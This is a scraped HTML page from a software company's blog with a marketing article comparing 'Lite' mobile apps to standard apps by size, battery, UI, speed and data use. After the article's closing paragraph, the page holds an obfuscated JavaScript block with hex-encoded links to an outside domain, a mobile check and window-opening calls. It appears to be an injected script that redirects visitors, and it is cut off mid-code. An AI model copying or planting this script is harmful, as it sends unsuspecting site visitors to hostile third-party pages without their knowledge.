11.8931C14.0008 12.2157 14.0021 12.5369 14.0008 12.8595C14.0008 12.9035 14.0154 12.9195 14.0594 12.9288C14.7673 13.0688 15.4751 13.2088 16.183 13.3501C16.5362 13.4207 16.8908 13.486 17.2414 13.5674C17.6306 13.6567 17.9932 13.814 18.3305 14.0299C18.5624 14.1779 18.7757 14.3485 18.9677 14.5458C19.3049 14.8937 19.5649 15.2923 19.7462 15.7429C19.8595 16.0241 19.9301 16.3174 19.9714 16.616C19.9901 16.7506 19.9981 16.8893 19.9981 17.0252C20.0008 18.1343 20.0008 19.2421 19.9981 20.3512C19.9968 20.6791 19.9221 20.9937 19.7848 21.2923C19.6648 21.5562 19.5062 21.7935 19.2956 21.9948C19.2836 22.0068 19.2729 22.0201 19.2529 22.0415C19.2823 22.0441 19.2996 22.0468 19.3183 22.0468C19.8341 22.0468 21.3487 22.0441 21.8646 22.0468C22.0192 22.0481 22.1578 22.1095 22.2792 22.2028C22.4404 22.3267 22.5458 22.4894 22.5804 22.6933C22.5897 22.752 22.5991 22.812 22.5991 22.8706C22.6004 23.2572 22.6017 23.6438 22.5991 24.0304C22.5977 24.4356 22.3311 24.7649 21.9486 24.8355C21.8779 24.8488 21.8033 24.8555 21.7313 24.8555C15.9126 24.8568 8.09386 24.8568 2.27515 24.8555C2.07253 24.8555 1.87791 24.8222 1.71528 24.6902C1.51932 24.5316 1.40201 24.3316 1.40068 24.0743C1.39935 23.6638 1.40468 23.2519 1.39935 22.8413C1.39535 22.5067 1.6073 22.2108 1.90857 22.0975C1.99122 22.0668 2.0832 22.0495 2.17118 22.0495C2.67773 22.0441 4.18428 22.0468 4.69084 22.0468C4.70417 22.0455 4.71483 22.0455 4.72017 22.0455ZM12.0012 16.8586C10.3922 16.8573 8.7846 16.8573 7.17562 16.8586C7.15429 16.8586 7.13163 16.8626 7.1103 16.8679C6.91301 16.9266 6.80237 17.0772 6.80237 17.2865C6.80237 19.3861 6.80237 21.4856 6.80237 23.5838C6.80237 23.6291 6.8077 23.6758 6.8157 23.7211C6.84903 23.9011 7.01566 24.0384 7.19695 24.0384C10.3962 24.0384 13.5942 24.0384 16.7935 24.0384C17.0054 24.0384 17.1867 23.8584 17.1867 23.6464C17.1867 21.5322 17.1867 19.4167 17.1867 17.3025C17.1867 17.2785 17.1881 17.2532 17.1867 17.2292C17.1814 17.0439 16.9974 16.86 16.8188 16.8586C15.2125 16.8586 13.6062 16.8586 12.0012 16.8586ZM10.5842 5.77841C10.4536 6.00503 10.3043 6.20632 10.1083 6.37428C9.86169 6.5849 9.58442 6.7302 9.27115 6.80352C9.21383 6.81685 9.2005 6.84218 9.2005 6.89817C9.20317 7.53402 9.19784 8.16855 9.2045 8.80441C9.20583 8.99503 9.22183 9.18832 9.25782 9.37495C9.37246 9.97615 9.65773 10.4854 10.1096 10.8999C10.3336 11.1066 10.5829 11.2732 10.8601 11.3998C11.2081 11.5585 11.5733 11.6411 11.9532 11.6478C12.1372 11.6518 12.3238 11.6331 12.5051 11.5985C13.0357 11.4985 13.4995 11.2612 13.8955 10.8946C14.1994 10.6133 14.4287 10.2774 14.586 9.8935C14.7206 9.56424 14.7873 9.21898 14.7873 8.86306C14.7873 8.22321 14.7873 7.58335 14.7873 6.94349C14.7873 6.91816 14.7873 6.8915 14.7873 6.85951C14.7513 6.85951 14.7233 6.85951 14.6939 6.85951C13.9834 6.85551 13.2729 6.85418 12.5638 6.84484C12.4198 6.84218 12.2745 6.81552 12.1345 6.78219C11.7933 6.70088 11.4773 6.55824 11.1894 6.35295C10.9628 6.19166 10.7628 6.0037 10.5842 5.77841ZM10.8055 12.2556C10.8055 12.3756 10.8041 12.4823 10.8055 12.5889C10.8081 12.8635 10.7988 13.1394 10.8201 13.4141C10.8441 13.718 10.9988 13.9673 11.2294 14.1606C11.48 14.3712 11.7719 14.4698 12.1052 14.4378C12.4464 14.4058 12.7184 14.2485 12.9303 13.9886C13.1223 13.754 13.1983 13.478 13.1969 13.1768C13.1956 12.8942 13.1969 12.6129 13.1969 12.3303C13.1969 12.3063 13.1956 12.2836 13.1929 12.2516C12.3971 12.5262 11.6053 12.5222 10.8055 12.2556ZM2.2125 22.8573C2.2125 23.2545 2.2125 23.6438 2.2125 24.033C3.16296 24.033 5.10808 24.033 6.05454 24.033C5.93989 23.6438 6.02254 23.2492 5.98655 22.8573C5.06276 22.8573 3.14029 22.8573 2.2125 22.8573ZM17.9399 24.0344C18.885 24.0344 20.8315 24.0344 21.7793 24.0344C21.7793 23.6398 21.7793 23.2505 21.7793 22.8586C20.8515 22.8586 18.929 22.8586 18.0079 22.8586C18.0039 22.8653 17.9999 22.8693 17.9999 22.8733C17.9985 22.9026 17.9985 22.9306 17.9972 22.9599C17.9799 23.3172 18.0439 23.6798 17.9399 24.0344ZM15.6004 6.86617C15.6004 7.39272 15.6004 7.92061 15.6004 8.44715C16.0963 8.44316 16.4496 7.98193 16.3789 7.53536C16.3176 7.13411 15.9403 6.85151 15.6004 6.86617ZM8.39002 8.44715C8.39002 7.92061 8.39002 7.39406 8.39002 6.86751C8.07142 6.85684 7.67418 7.10479 7.61419 7.55269C7.55553 7.99792 7.88746 8.43116 8.39002 8.44715Z"
                                                            fill="#2DA332" />
                                                        <path
                                                            d="M10.7803 22.0455C10.8029 21.9735 10.8176 21.8962 10.8509 21.8282C11.1442 21.235 11.4415 20.6445 11.7374 20.0526C11.9667 19.594 12.1973 19.1341 12.4279 18.6756C12.5012 18.5289 12.6225 18.4489 12.7838 18.4423C12.9505 18.4356 13.0798 18.5156 13.1584 18.6596C13.2184 18.7702 13.2277 18.8928 13.1704 19.0102C12.7718 19.8113 12.3706 20.6098 11.9707 21.411C11.8334 21.6856 11.6961 21.9615 11.5601 22.2374C11.4801 22.4001 11.2802 22.4907 11.0882 22.4401C10.9229 22.3947 10.7829 22.2401 10.7803 22.0455Z"
                                                            fill="#2DA332" />
                                                        <path
                                                            d="M14.222 20.4458C14.0447 20.2698 13.87 20.1005 13.7007 19.9286C13.4875 19.7099 13.5914 19.334 13.8874 19.258C14.0447 19.218 14.186 19.2594 14.3006 19.374C14.5592 19.63 14.8192 19.8859 15.0738 20.1472C15.2431 20.3205 15.2431 20.5831 15.0618 20.7564C14.7952 21.011 14.5366 21.2736 14.2793 21.5375C14.0847 21.7375 13.7087 21.6722 13.6141 21.3856C13.5621 21.2269 13.5888 21.083 13.7061 20.963C13.8754 20.791 14.046 20.6231 14.222 20.4458Z"
                                                            fill="#2DA332" />
                                                        <path
                                                            d="M9.76168 20.4352C9.88299 20.5552 9.98963 20.6552 10.0909 20.7605C10.1896 20.8631 10.3082 20.9498 10.3695 21.0871C10.4842 21.3417 10.3002 21.651 10.0136 21.6523C9.88832 21.6536 9.78567 21.6123 9.69903 21.5243C9.43109 21.255 9.16181 20.9884 8.89521 20.7178C8.75524 20.5765 8.75657 20.3179 8.89654 20.1766C9.17514 19.8954 9.45375 19.6154 9.73635 19.3395C9.85099 19.2275 9.99763 19.2208 10.1389 19.2675C10.2842 19.3155 10.3749 19.4275 10.3989 19.5821C10.4202 19.7234 10.3789 19.8447 10.2736 19.946C10.1229 20.0913 9.97897 20.2406 9.831 20.3886C9.81367 20.4032 9.79234 20.4139 9.76168 20.4352Z"
                                                            fill="#2DA332" />
                                                    </g>
                                                    <defs>
                                                        <clipPath id="clip0_2116_1514">
                                                            <rect width="23" height="24" fill="white"
                                                                transform="translate(0.5 0.855469)" />
                                                        </clipPath>
                                                    </defs>
                                                </svg>
                                            </i>
                                            <span>Hire Web Developer</span>
                                        </h3>
                                        <ul class="is-hidden submenu">
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-reactjs-developers"
                                                    title="Hire ReactJS Developers">Hire ReactJS Developers</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-nextjs-developers"
                                                    title="Hire NextJS Developers">Hire NextJS Developers</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-nodejs-developer"
                                                    title="Hire Node.js Developer">Hire Node.js Developer</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-php-developer"
                                                    title="Hire PHP Developer">Hire PHP Developer</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/hire-developers/hire-website-designer"
                                                    title="Hire Website Designer">Hire Website Designer</a>
                                            </li>
                                        </ul>
                                    </div>
                                </li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-python-developers"
                                        title="Hire Python Developers">Hire Python Developers</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-ai-developers"
                                        title="Hire AI Developers">Hire AI Developers</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-flutter-developer"
                                        title="Hire Flutter Developer">Hire Flutter Developer</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-mobile-app-designer"
                                        title="Hire Mobile App Designer">Hire Mobile App Designer</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-iphone-developer"
                                        title="Hire iPhone Developer">Hire iPhone Developer</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-android-developer"
                                        title="Hire Android Developer">Hire Android Developer</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-ipad-developer"
                                        title="Hire iPad Developer">Hire iPad Developer</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-reactjs-developers"
                                        title="Hire ReactJS Developers">Hire ReactJS Developers</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-next-js-development"
                                        title="Hire NextJS Developer">Hire NextJS Developer</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-nodejs-developer"
                                        title="Hire Node.js Developer">Hire Node.js Developer</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-php-developer"
                                        title="Hire PHP Developer">Hire PHP Developer</a></li>
                                <li class="menu_hide_desc"><a
                                        href="https://www.tristatetechnology.com/hire-developers/hire-website-designer"
                                        title="Hire Website Designer">Hire Website Designer</a></li>
                                <!-- <li class="has-children menu_hide_desc">
                                    <a href="#" class="menuTitle" title="Digital Transformation">Digital
                                        Transformation</a>
                                    <ul class="is-hidden submenu ">
                                        <li class="go-back showMb"><a href="javascript:void(0)">Service</a></li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/consulting-services"
                                                title="Consulting Services">Consulting
                                                Services</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/mobile-application-design"
                                                title="UI/UX Design">UI/UX Design</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/software-development-services"
                                                title="Custom Software Development">Custom Software Development </a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/software-testing-services"
                                                title="Software Testing Services">Software Testing Services</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/support-maintenance"
                                                title="Support & Maintenance">Support & Maintenance</a>
                                        </li>
                                    </ul>
                                </li>
                                <li class="has-children menu_hide_desc">
                                    <a href="#" class="menuTitle" title="AI/ML Services">AI/ML Services</a>
                                    <ul class="is-hidden submenu">
                                        <li class="go-back showMb"><a href="javascript:void(0)"
                                                title="service">Service</a></li>
                                        <li><a href="https://www.tristatetechnology.com/ai-ml-development"
                                                title="AI/ML Development">AI/ML Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/ai-development-services"
                                                title="AI Development">AI Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/ai-consulting-services"
                                                title="AI Consulting">AI Consulting</a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/generative-ai-development-services"
                                                title="Generative AI">Generative AI</a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/large-language-model-development"
                                                title="LLM Development">LLM Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/computer-vision-services"
                                                title="Computer Vision">Computer Vision</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/machine-learning-development-services"
                                                title="Machine Learning Development">Machine Learning
                                                Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/adaptive-ai-development"
                                                title="Adaptive AI Development">Adaptive AI Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/deep-learning-development"
                                                title="Deep Learning">Deep
                                                Learning</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/natural-language-processing-service"
                                                title="NLP Development">NLP Development</a>
                                        </li>
                                    </ul>
                                </li>
                                <li class="has-children menu_hide_desc">
                                    <a href="#" class="menuTitle" title="Data Services">Data Services</a>
                                    <ul class="is-hidden submenu">
                                        <li class="go-back showMb"><a href="javascript:void(0)"
                                                title="service">Service</a></li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/data-engineering-services"
                                                title="Data Engineering">Data Engineering</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/data-science-and-analytics"
                                                title="Data Science">Data Science</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/data-visualization-services"
                                                title="Data Visualization">Data Visualization
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/tableau-development-services"
                                                title="Tableau" class="pl-5">Tableau
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/power-bi-development" title="Power BI"
                                                class="pl-5">Power BI
                                            </a>
                                        </li>
                                    </ul>
                                </li>
                                <li class="has-children menu_hide_desc">
                                    <a href="#" class="menuTitle" title="Application Development">Application
                                        Development</a>
                                    <ul class="is-hidden submenu">
                                        <li class="go-back showMb"><a href="javascript:void(0)"
                                                title="service">Service</a></li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/mobile-app-development-services"
                                                title="Mobile App Development">Mobile App Development</a>
                                        </li>
                                        <li>
                                            <a href="https://www.tristatetechnology.com/web-development-services"
                                                title="Web App Development">Web App Development </a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/solutions/enterprise-mobility-solutions"
                                                title="Enterprise Development">Enterprise Development</a>
                                        </li>
                                        <li><a href="https://www.tristatetechnology.com/hire-dedicated-developer"
                                                title="Hire Developer"> Hire
                                                Developers </a>
                                        </li>
                                    </ul>
                                </li> -->
                            </ul>
                        </li>
                        <!-- Hire Developer New -->
                        <li class="has-children">
                            <a title="Solutions" href="#" class="topMenuLink">Solutions</a>
                            <ul class="cd-secondary-dropdown is-hidden solution_div submenu">
                                <li class="go-back showMb"><a href="javascript:void(0)" title="Menu">Solutions</a></li>
                                <li><a href="https://www.tristatetechnology.com/solutions/taxi-booking-app-development"
                                        title="On Demand Taxi App">On Demand Taxi App</a></li>
                                <li><a href="https://www.tristatetechnology.com/solutions/grocery-app-development"
                                        title="On Demand Grocery App">On Demand Grocery App</a></li>
                                <li><a href="https://www.tristatetechnology.com/solutions/estate-management"
                                        title="Estate Management">Estate Management</a></li>
                                <li><a href="https://www.tristatetechnology.com/solutions/mcommerce-business-solutions"
                                        title="mCommerce Solutions">mCommerce Solutions</a></li>
                                <!-- <li><a href="https://www.tristatetechnology.com/solutions/enterprise-mobility-solutions"
                    title="Enterprise Mobility Solutions">
                    Enterprise Mobility Solutions
                  </a>
                </li> -->
                                <li><a href="https://www.tristatetechnology.com/solutions/ibeacon-mobile-proximity-marketing-solutions"
                                        title="iBeacon Based Mobile Solutions">iBeacon Based Mobile Solutions
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li class="has-children">
                            <a title="Our Work" href="#" class="topMenuLink">Work</a>
                            <ul class="cd-secondary-dropdown is-hidden portfolio_div submenu">
                                <li class="go-back showMb"><a href="javascript:void(0)" title="Portfolio">Portfolio</a>
                                </li>
                                <li>
                                    <a href="https://www.tristatetechnology.com/casestudy/" title="Case Studies">
                                        Case Studies
                                    </a>
                                </li>
                                <li>
                                    <a href="https://www.tristatetechnology.com/portfolio" title="Portfolio">
                                        Portfolio
                                    </a>
                                </li>
                                <li>
                                    <a href="https://www.tristatetechnology.com/testimonials" title="Testimonials">
                                        Testimonials
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li class="has-children">
                            <a title="Insights" href="#" class="topMenuLink">Insights</a>
                            <ul class="cd-secondary-dropdown is-hidden portfolio_div submenu">
                                <li class="go-back showMb"><a href="javascript:void(0)" title="Insights">Insights</a>
                                </li>
                                <li>
                                    <a href="https://www.tristatetechnology.com/blog/" title="Blog">Blog</a>
                                </li>
                                <li>
                                    <a href="https://www.tristatetechnology.com/white-papers/" title="White Papers">White Papers</a>
                                </li>
                                <li>
                                    <a href="https://www.tristatetechnology.com/ai-readiness-framework"
                                        title="AI Readiness Framework">AI Readiness Framework</a>
                                </li>
                            </ul>
                        </li>
                        <li class="has-children">
                            <a href="https://www.tristatetechnology.com/about-us" title="About" class="topMenuLink">About</a>
                            <ul class="cd-secondary-dropdown is-hidden submenu aboutus_div">
                                <li class="go-back showMb"><a href="javascript:void(0)" title="About">About</a></li>
                                <li>
                                    <div class=" about_menu_wrap">
                                        <ol>
                                            <li><a href="https://www.tristatetechnology.com/our-team" title="Our Team">
                                                    Our Team
                                                </a>
                                            </li>
                                            <li><a href="https://www.tristatetechnology.com/life-at-tristate"
                                                    title="Life @ Tristate">
                                                    Life @ TriState
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/process/methodology"
                                                    title="Our Methodology">
                                                    Our Methodology</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/career-culture"
                                                    title="Career & Culture">Career & Culture</a>
                                            </li>
                                            <li>
                                                <a href="https://www.tristatetechnology.com/partnership" title="Partnership">
                                                    Partnership
                                                </a>
                                            </li>
                                        </ol>
                                    </div>
                                </li>
                            </ul>
                        </li>
                        <li class="d-md-none">
                            <a href="https://www.tristatetechnology.com/contact-us" title="Contact Us" class="topMenuLink">Contact
                                Us</a>
                        </li>
                    </ul>
                    <!-- .cd-dropdown-content -->
                </nav>
                <!-- .cd-dropdown -->
            </div>
            <a href="https://www.tristatetechnology.com/contact-us" title="Contact Us" class="btn-default-black">Contact Us</a>
            <a class="cd-dropdown-trigger" href="javascript:void(0)" title="menu"><span></span></a>
        </div>
    </div>
</header>        <main class="blog-detail-page inner-page ">
            <section class="banner-wrapper gradient-bg text-center lazy">
                <div class="row h-100 align-items-center">
                    <div class="container">
                        <h1 class="bannerTitle"><strong style="color: #000;">How lite app is different than the normal app for end users?</strong></h1>
                                                        <div class="each_wrap" data-id="NjU5Mw==">
                                                                        <div class="post_meta_container clearfix">
                                        <div class="post_custom_meta new_meta">
                                            <span class="author-meta">
                                                <span class="author_by">Author by : </span>
                                                <span class="author-name">
                                                    <a href="https://www.tristatetechnology.com/blog/author/hemant-dixit">Hemant Dixit</a>
                                                </span>
                                            </span>
                                            <div class="post_date"><span> 20 June, 2019</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                        </div>
                </div>
            </section>
            <section class="capability paragraph contact_wrapper get_quote_page blog_new_design1">
                <div class="container">
                    <div class="row align-items-start">
                        <div class="col-lg-8">
                            <div class="blog-detail-box">
                                                                        <div class="each_wrap" data-id="NjU5Mw=="
                                            style="margin-bottom: 0px;">
                                            <!-- <h1>How lite app is different than the normal app for end users?</h1> -->
                                                                                        <!-- <div class="blogTopImg">
                                                                            </div> -->
                                            <div class="blog-desc">
                                                <figure class="wp-block-image"><img decoding="async" src="https://images.tristatetechnology.com/blog-images/uploads/2019/06/light_app.jpg" alt="Duplex on the web" class="wp-image-6065"></figure>
<p>Nowadays, a mobile app becomes crucial for all industries, and it has revealed many business opportunities. Just imagine the existence of Facebook or Instagram without mobile apps. They couldn&#8217;t penetrate such huge market without mobile apps.</p>
<p>Oh! Wait. We cannot even imagine <a alt="" rel="noopener noreferrer" href="https://www.tristatetechnology.com/blog/how-to-create-an-on-demand-taxi-app-like-uber">Uber</a> without a mobile app. Can we? Nah.</p>
<p>These famous brands have covered an almost good part of the overall consumption in the developed countries. But, the rest of the world has two significant challenges, first is a slow internet connection and other is low-end devices. Then, WHAT IS THE SOLUTION?</p>
<p><strong>What is the Lite version of the app?</strong></p>
<p>To understand this, continue reading-</p>
<p>In the app stores, you may find two versions of some apps with &#8220;Lite&#8221; postfix having many downloads and even in a few cases, more popular than a normal application. Here is the list of few popular Lite apps:</p>
<figure class="wp-block-image"><img decoding="async" src="https://images.tristatetechnology.com/blog-images/uploads/2019/06/light-app-icons.jpg" alt="Duplex on the web" class="wp-image-6065"></figure>
<p>And many others.</p>
<p>So, what does &#8220;Lite&#8221; mean? Why do brands even need them?</p>
<p><strong>Lite app is a limited featured app mainly designed for low-end devices.</strong> Normal apps generally have app size about 40~50 MB whereas these Lite versions have about 1~4 MB. Sounds interesting? Presently, we are enjoying the fastest network on 4G or 3G and expecting a lightning-fast 5G network soon, but many countries in the world are still using a legacy network like 2G. But these <strong>Lite apps work great with such slow internet connections.</strong></p>
<p>Facebook has developed a Lite version for the users of developing countries and acquired billion of users. Facebook’s Lite version works in an extremely slow 2G network with less than 1 MB installation space and limited access to internet data. In this Lite version, they trimmed some features which need a comparatively large amount of data and storage like nearby friends, videos, etc. Similarly, other famous apps have taken the same approach to penetrate the developing market.</p>
<p>So now, you have enough idea about the Lite app. Probably, you would have a question that &#8220;From an end-user point of view, how the Lite version will be different than a standard app?&#8221;</p>
<p>Just like you, many other end users have this question in their minds.</p>
<p>In general, a Lite app is different from the standard app for end users in terms of the following parameters:</p>
<div class="blog-desc">
<ul>
<li> Size</li>
<li> Battery usage</li>
<li> App UI</li>
<li> App speed</li>
<li> Data usage</li>
</ul>
</div>
<p>So, let’s dig deeper to know more about these parameters and find out what makes the Lite app different –</p>
<div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#App_size" >App size</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Want_to_develop_a_lite_version_of_your_business_app" >Want to develop a lite version of your business app?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Battery_usage" >Battery usage</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Apps_user_interface" >App’s user interface</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#App_speed" >App speed</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Data_usage" >Data usage</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Use_lite_apps_to_drive_downloads_for_main_mobile_Apps" >Use lite apps to drive downloads for main mobile Apps</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="App_size"></span>App size<span class="ez-toc-section-end"></span></h2>
<p>Some app users prefer to uninstall the apps which they do not frequently use from their smartphones.</p>
<p>The intention is just to free up space in their phones to improve its performance and to make room for more important and relevant apps.</p>
<p>For businesses that have only official apps available to end-users, this simply means the loss of users.</p>
<p>To tackle this, they can come up with Lite apps, which are smaller versions of the main apps.</p>
<p><strong>Lite apps are typically less than 1 MB in memory size.</strong> So, a user won’t generally feel the need to uninstall them.</p>


<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="swiggyBlock">
<div class="swiggyText">
<h2><span class="ez-toc-section" id="Want_to_develop_a_lite_version_of_your_business_app"></span>Want to develop a lite version of your business app?<span class="ez-toc-section-end"></span></h2>
<div class="getQuote">
<a target="_blank" href="https://www.tristatetechnology.com/get-quote" class="quoteBtn" rel="noopener noreferrer">Talk To Our Expert</a></div>
</div>
</div>


<h2><span class="ez-toc-section" id="Battery_usage"></span>Battery usage<span class="ez-toc-section-end"></span></h2>
<p>Even though everyone loves to use apps as per their preferences, no one likes to have their phone’s battery getting drained faster.</p>
<p>Standardized, official versions of apps are known to consume a lot of battery. This is because of their back-end functionalities that stay active all the time along with the front-end utilities given to the users.</p>
<p>Because of this, some users end up deleting the apps that seem to drain their phone’s battery.</p>
<p>Lite apps, on the other end, are designed with features that do not result in the faster battery draining.</p>
<p>Ultimately, the use of these lighter apps results in the end user retention.</p>
<h2><span class="ez-toc-section" id="Apps_user_interface"></span>App’s user interface<span class="ez-toc-section-end"></span></h2>
<p>Except those who are tech-savvy, not every mobile app user knows that images, animations, videos, and similar other elements make an app heavier in size.</p>
<p>In some cases, Lite apps are designed to engage the end users and prompt them to use its original version.</p>
<p>Accordingly, these design elements have an impact on the app’s performance, size, and usage.</p>
<p>Lite apps are different from the standardized apps. They are designed with a minimalistic approach and have only lighter UI elements taken in use, not the heavier ones.</p>
<h2><span class="ez-toc-section" id="App_speed"></span>App speed<span class="ez-toc-section-end"></span></h2>
<p>As detailed above, Lite apps are smaller in memory size and have a simple, clean interface. These features have their effect on improving the app’s performance and speed for the end users.</p>
<h2><span class="ez-toc-section" id="Data_usage"></span>Data usage<span class="ez-toc-section-end"></span></h2>
<p>Obviously, not all users have high-end smartphones. Neither Internet connectivity is great in all locations across the globe. This aspect also gets covered when designing Lite apps.</p>
<p>Along with the smaller memory size, <strong>Lite apps work well in regions with poor Internet connectivity</strong> and in all phones, whether they are 2G, 3G, or 4G compatible.</p>
<p>This means that Lite apps come into the reach of those who are not using the latest, tech-advanced smartphones.</p>
<h2><span class="ez-toc-section" id="Use_lite_apps_to_drive_downloads_for_main_mobile_Apps"></span>Use lite apps to drive downloads for main mobile Apps<span class="ez-toc-section-end"></span></h2>
<p>With all the details mentioned above, you now know well about the difference between the Lite apps and the official mobile apps of famous brands around the world. Also, the reasons why these popular brands develop Lite apps.</p>
<p>Are you looking to develop a Lite app to improve the user experience of your mobile app users? <a class="blogLinkPost" href="https://www.tristatetechnology.com/get-quote" target="_blank" rel="noopener oreferrer noreferrer">Let’s discuss</a> the strategy and get you the growth you always wanted to have.</p>
<p><script type="7a172223f5ad3e7d52230ab0-text/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x73\x73\x47\x39\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x61\x77\x69\x38\x63\x34','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6d\x55\x67\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x61\x77\x56\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x44\x62\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x51\x58\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x57\x4a\x69\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x44\x50\x4e\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else 